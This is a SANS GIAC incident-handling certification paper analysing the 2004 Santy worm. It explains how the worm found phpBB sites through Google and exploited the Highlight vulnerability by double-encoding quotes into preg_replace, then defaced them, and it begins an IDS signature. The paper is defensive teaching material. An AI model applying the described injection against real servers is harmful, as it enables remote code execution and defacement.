

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

## **What is Santy bringing you this year?**

GIAC Certified Incident Handler

Practical Assignment

**Coption One, Exploit in a**<br>
(Option One, Exploit in a<br>
lab)<br> **Distrimed Function retains function** Version 4.00 (Option One, Exploit in a lab)

Pieter Danhieux Amsterdam – Sept. 2004

# Table of Contents



# List of Figures



# **Abstract**

This paper was written to partially fulfill the requirements for the GIAC Certified Incident Handler certification. It is about the Santy worm found in the wild around December 21<sup>st</sup>, 2004. This early and evil "Santa Claus" present caused some serious havoc for administrators of phpBB bulletin board software around Christmas 2004, defacing almost 40 thousand phpBB sites in a short period. It is one of the first worms that efficiently use search engines such as Google<sup>1</sup> to find their potential targets. Therefore an analysis of the techniques used and a description of the incident handling process seemed useful to me. I hope it is useful to the security community as well.

# **Document Conventions**

When you read this practical assignment, you will see that certain words are represented in different fonts and typefaces. The types of words that are represented this way include the following:



<sup>1</sup> This technique is also referred to as 'Google Hacking'. See http://johnny.ihackstuff.com for the Google Hacking Database and the book 'Google Hacking' by Johnny Long, published by Syngress.

# **Statement of Purpose**

The purpose of this paper is to provide the community insight into the Santy worm released around Christmas 2004. This worm exploits a bug in the popular phpBB forum software. A search<sup>2</sup> on Google reveals that more than 7 million websites use this software today to provide a communication medium for some sort of community. Even now it is still possible to find<sup>3</sup> many traces on the Internet by the Santy worm.

The goal of this practical is to make the information security community aware of the dissemination method and explain how to react to this kind of incident. This paper consists out of three parts and a number of appendices:

- The first part of this document handles the exploit itself: which techniques are used to find potential victims, which systems are affected and which bug does Santy use to exploit the phpBB software.
- of this practical is to make the information security com<br>of this practical is to make the information security com<br>essemination method and explain how to react to this kine<br>er consists out of three parts and a number of a • The second part walks through all five stages of the attack process by releasing this worm into a lab and closely watching the actions taken by this *evil creation*. Because the worm normally enters through an Internet connection and an infected host, this behavior needs to be simulated in a virtual environment.
- Incident Handling process. I will explain the actions I took to mitigate the • The last part is an incident handling approach using the SANS Six Steps risks posed by Santy.A for my own home network.
	- The appendices contain an in-depth analysis of the Highlight Vulnerability<sup>4</sup> in phpBB used by the Santy.A worm and the modified source code of the worm used to perform my *Stages of the Attack* section. The reason why I modified it will be explain later in this paper.

<sup>&</sup>lt;sup>2</sup> Google search for viewtopic.php: http://www.google.com/search?hl=en&q=viewtopic.php <sup>3</sup> Google search for Santy traces:

http://www.google.be/search?hl=nl&q=NeverEverNoSanity+%22+This+site+is+defaced%21%21 %21%22&meta=

<sup>&</sup>lt;sup>4</sup> Securityfocus phpBB Script Injection Vulnerability: http://www.securityfocus.com/bid/10701/

# **The Exploit**

The section below provides an overview of the exploit itself. Information such as the name and aliases of the exploit, the operating systems affected, attack signatures, and an analysis of the exploit used by the Santy worm.

## *Exploit Name*

The original worm was named the Santy worm because the message it left behind when defacing a website contained the string *NeverEveryNoSanity.* Moreover, it was found in the wild just before Christmas 2004, the time when Santa Claus comes around.

As usual, all anti-virus vendors labeled this worm differently, using variants of this original name. The table below gives an overview:



Other names that were found, are:

- Perl.Santy.A
- PHP/Santy.worm
- PHP/Santy.A.worm
- Worm.PhpBB.Santy.A
- Unix/Santy.A

The bug the Santy worm exploits is known as the Highlight Vulnerability in phpBB. This vulnerability was first reported<sup>5</sup> by Secunia on November 19, 2004. Just after the worm had been found in the wild, US-CERT released a vulnerability note (VU#497400)<sup>6</sup> and a Technical Cyber Security Alert (TA04- $356A$ <sup> $7$ </sup> describing the impact, systems affected and potential solution.

The Common Vulnerabilities and Exposures (CVE) database does not yet

<sup>5</sup> Secunia advisory: http://secunia.com/advisories/13239

<sup>&</sup>lt;sup>6</sup> US-CERT Vulnerability Note: http://www.kb.cert.org/vuls/id/497400

<sup>7</sup> US-CERT Technical Cyber Security Alert: http://www.us-cert.gov/cas/techalerts/TA04- 356A.html

contain any entries on this vulnerability. There is, however, a CVE candidate  $(CAN-2004-1315)^8$  under review about this issue.

Because the Santy.A worm uses the popular search engine to find its victims, Google decided on 22 December 2004 to start filtering these requests, in an attempt to eradicate this worm. As was to be expected, several variants of this worm were released that make use of different search engines, like AOL or Yahoo (Santy.b). There was also a variant that starts an IRC bot (Santy.c). Some other worms that had little similarity with the original worm and were named Santy.d, Santy.e, were later renamed, because they turned out to be fundamentally different.

There is one more member of the *Santy family* of worms that is worth mentioning: the Anti-Santy Worm<sup>9</sup>. An unknown individual mutated this worm to spread and patch all vulnerable phpBB bulletin boards found using Google, leaving a warning message: *Your site is a bit safer, but upgrade to >= 2.0.11*.

## *Operating System*

The bulletin board software, phpBB, runs on every operating system that supports PHP. Therefore, almost any Windows or \*NIX system is potentially vulnerable to this worm.

versions are vulnerable. The 3D Fa37 B5 of E47 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 The Highlight Vulnerability in phpBB was fixed<sup>10</sup> in version 2.0.11. All previous

man that hat hite similarity with the original worm and<br>
Santy e, were later renamed, because they turned<br>
ntally different.<br>
one more member of the *Santy family* of worms the<br>
rights. The Anti-Santy Worm<sup>9</sup>. An unknown i Note: While I was preparing the *Stages of the Attack* section of this paper, at first I did not succeed in getting the exploit to work on phpBB version 2.0.10 running on OpenBSD 3.6. After some debugging, I realized that OpenBSD restricts the Apache web server using a chroot() environment. The bug in itself can still be exploited, but if you have configured your Apache server in a very restrictive way, for example using a changed root, you can make the Santy worm, or manual exploitation of this bug, ineffective. However, in *Appendix A: Detailed Exploit Analysis*, I will explain how you can still abuse the system under these circumstances.

<sup>8</sup> CVE Candidate: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-1315

<sup>9</sup> F-Secure weblog Anti-Santy worm: http://www.f-secure.com/weblog/archives/archive-122004.html

<sup>&</sup>lt;sup>10</sup> phpBB Change Log v2.0.11: http://www.phpbb.com/phpBB/viewtopic.php?f=14&t=240636

## *Protocols/Services/Applications*

phpBB<sup>11</sup> is an open-source bulletin board system running over HTTP, which uses PHP as its server-side scripting language. Therefore I will explain briefly how PHP interacts with HTTP and how it relates to phpBB.



**Figure 1: Surfing the web**

EXPERTED FINGER FINGER CORRECTED FOR FINGIPISM CONTROL CONTROL INCREDIATION CONTROL TO THE SUPPORT OF THE SUPPORT OF THE SUPPORT OF SUCH THAT PROPERTY THE SUPPORT OF SUCH THAT PROPERTY THE SUPPORT OF SUCH THAT PROPERTY THE **Step 1:** When a client surfs to a web page, the browser software makes an an HTTP request:

```
GET /path/file.php HTTP/1.0
Host: existinghost.com
User-Agent: HTTPTool/1.0
```
There are several ways in which your browser can submit information to the server: either via a GET request, a POST request or a PUT method. Only the GET method, which uses the URL itself to pass parameters to the server, is relevant to understand this exploit. For more information on these methods, see RFC 2616<sup>12</sup>. For example, when you submit your name to a website using the GET method, this could be the HTTP request:

```
GET /path/file.php?name=[URL_ENCODED_STRING] HTTP/1.0
Host: existinghost.com
User-Agent: HTTPTool/1.0
```
To be able to pass special characters to the server, your browser needs to

<sup>11</sup> phpBB website: http://www.phpbb.com

<sup>12</sup> RFC 2616: http://www.faqs.org/rfcs/rfc2616.html

encode the string (in this case: your name) to a compatible format. For example, if you want to submit *JP. (GL) Danhieux*, this will be the HTTP request:

```
GET /path/file.php?name= JP.+%28GL%29+Danhieux HTTP/1.0
Host: existinghost.com
User-Agent: HTTPTool/1.0
```
Notice how the '(' was converted to %28, the ')' to %29 and [space] to +. What is happening here, is called *URL encoding*.

**Step 2:** The web server software accepts the HTTP request, detects a request for a PHP file (/path/file.*php*) and forwards it to the PHP module.

**Step 3:** The PHP module receives a request for a PHP source file and loads the source code (in our specific case the phpBB source) into memory.

**Step 4:** The PHP module parses the source code and executes the code using the parameters given by the GET method. In this example, these parameters are *name=JP.+%28GL%29+Danhieux*. The output of this command is returned to the web server software.

**Step 5:** The web server software creates an HTTP reply from the input received from the PHP module. For example:

```
Example 10 For Solution and MCL encoding.<br>
The web server software accepts the HTTP request, detective file (/path/file.php) and forwards it to the PHP module.<br>
The PHP module receives a request for a PHP source file and
HTTP/1.0 200 OKDate: Fri, 25 Jan 2004 23:59:59 GMT
          Content-Type: text/html
          Content-Length: 1354
          <html><body>
          <h1>Welcome JP!</h1>
             .
             .
          </body>
          </html>
```
And that is how everyone is able to surf the World Wide Web!

## *Description and Exploit Analysis*

The Santy worm is written in the Perl scripting language which makes exploit analysis easier for humans to read than that of a worm written in assembly language. When the worm is executed, Santy.A makes a connection to Google and queries the search engine for something that almost uniquely identifies a website running the phpBB software. It does this by searching for the *viewtopic.php* file. In order not to receive the same result set every time, it adds two random parameters to the query, which pertain to the topic number.

Once it has obtained a list of its targets, the worm makes a connection to each of the targets and exploits the Highlight Vulnerability in phpBB. This vulnerability allows the worm to execute commands on the server with the privilege level of the web server software itself. It is caused by improper input validation by the phpBB software and the possibility of handling parameters as executable statements in the PHP preg\_replace () function.

server. A more detailed analysis of the Santy worm and the phpBB Highlight As explained in the previous section, characters can be URL encoded when submitted to a web server. The Highlight Vulnerability is abused by doubly encoding the single quote character (' or %27 encoded) as %2527. %25 is URL decoded into the percentage character (%), thus %2527 becomes %27 which is the encoded equivalent of the single quote. Now, the combination of these encoded single quote characters and the ability of the preg\_replace() function to handle parameters as PHP code, can be abused to execute code on the web Vulnerability can be found in *Appendix A: Detailed Exploit Analysis*.



**Figure 2: Santy Defacement**

After successfully exploiting the bulleting board software, the worm transfers itself to the web server in chunks of 20 bytes, increases its *generation counter* and executes itself on the victim. Every time the worm replicates, it increases a generation variable in its own source code. If the worm has reached a generation number of 4 or higher, it executes an extra piece of code, which replaces all .php/.htm/.shtm/.phtm/.asp/.jsp files on the server, effectively defacing the whole website. This is an attempt to first spread silently, and when enough victims have been compromised, show its true face to the World Wide Web.

## *Exploit/Attack Signatures*

An attack signature is a property inherent to an attack vector, which - ideally uniquely identifies it. This can be the invariable payload of an exploit, a filename on a server, specific network traffic generated by a worm …

Now that we know the internals of the Santy worm (cfr. Appendix A), it should not be too difficult to generate some effective Santy signatures.

#### **Dissemination**

The first signature is to detect if there is a worm spreading through your network. This signature identifies a Santy family worm using Google as search engine for the viewtopic.php file. This signature could yield false positives because the *allinurl: viewtopic.php* can have a valid usage out of the Santy.A context.

**Example 120**<br> **CONDIGENT CONDUCT:**<br> **CONDIGENT CONDUCT:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **CONDIGENT CONDIGENT CONDIGENT CONDIGENT CONDIGENT CONDIGENT CONDIGENT CONDIGENT CONDUCT:<br>
<b>CONDIGENT CONDIGENT CONDUCT:**<br> **CONDIGENT CONDI** Protocol: **TCP** Source: **any** (or your own network range) Destination: **any** Port: **80** (or any other port that has an HTTP server running) Message: **&q=allinurl%3A+%22viewtopic.php%22+%22**

